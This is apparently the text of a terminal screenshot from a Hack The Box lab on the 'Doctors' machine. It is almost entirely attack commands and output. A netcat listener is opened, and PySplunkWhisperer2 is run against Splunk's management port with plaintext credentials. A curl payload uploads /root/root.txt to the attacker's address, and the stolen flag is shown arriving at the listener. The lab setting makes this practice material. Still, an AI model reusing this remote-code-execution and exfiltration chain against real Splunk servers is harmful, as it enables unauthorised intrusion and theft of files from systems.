 Parrot Terminal
Fichier Édition Affichage Recherche Terminal Onglets Aide
Parrot Terminal × Parrot Terminal × Parrot Terminal
┌─[pcw3r@parrot]─[~/Documents/tools/privilege-escalation-awesome-scripts-suite/linPEAS]
└──╼ $nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.192] from (UNKNOWN) [10.10.10.209] 46736
POST / HTTP/1.1
Host: 10.10.14.192:4444
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 219
Content-Type: multipart/form-data; boundary=------------------------310c278a5e5d5a06
--------------------------310c278a5e5d5a06
Content-Disposition: form-data; name="data"; filename="root.txt"
Content-Type: text/plain
6cc5fd0d8ca44b602d7b2d1cf25e34eb
--------------------------310c278a5e5d5a06--
Parrot Terminal
Fichier Édition Affichage Recherche Terminal Aide
┌─[pcw3r@parrot]─[~/Documents/tools/SplunkWhisperer2/PySplunkWhisperer2]
└──╼ $python3 PySplunkWhisperer2_remote.py --host doctors.htb --port 8089 --username shaun --password Guitar123 --payload "curl -F 'data=@/root/root.txt' http://10.10.14.192:4444" --lhost 10.10.14.192
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmp83ump6u1.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.192:8181/
10.10.10.209 - - [04/Feb/2021 22:44:28] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup